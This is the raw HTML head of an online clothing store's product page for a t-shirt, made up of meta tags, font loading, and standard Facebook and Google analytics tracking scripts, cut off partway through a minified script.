

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/the-world-has-bigger-problems-tee/
body_size: 74790
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>The World Has Bigger Problems Tee - Cosmique Studio  Aesthetic Clothing</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="29.9" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="44.9" /><meta property="og:url" content="https://cosmiquestudio.com/the-world-has-bigger-problems-tee/" /><meta property="og:site_name" content="Cosmique Studio - Aesthetic Clothing" /><meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Buy The World Has Bigger Problems Tee with Low Price &amp; High Quality guaranteed. Free Shipping Worldwide! Also Shop For Aesthetic Clothing, Tumblr Outfits, Artsy and More!"><link rel='canonical' href='https://cosmiquestudio.com/the-world-has-bigger-problems-tee/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="The World Has Bigger Problems Tee" />
<meta property="og:description" content="Buy The World Has Bigger Problems Tee with Low Price &amp; High Quality guaranteed. Free Shipping Worldwide! Also Shop For Aesthetic Clothing, Tumblr Outfits, Artsy and More!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/products/544/images/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-328b0410-d0e6-013e-67d9-227b0696a291.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-328b0410-d0e6-013e-67d9-227b0696a291.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"93b1194d-bb71-4e1d-935c-0841cb469043"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":"PN2022CS531","gtin":null,"weight":null,"base":false,"image":null,"price":{"with_tax":{"formatted":"$29.90","value":29.9,"currency":"USD"},"tax_label":"Tax","sale_price_with_tax":{"formatted":"$29.90","value":29.9,"currency":"USD"},"non_sale_price_with_tax":{"formatted":"$44.90","value":44.9,"currency":"USD"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"SOLD OUT","available_modifier_values":[],"available_variant_values":[3060,3062,3063,3064,3065,3066,3067],"in_stock_attributes":[3060,3062,3063,3064,3065,3066,3067],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new 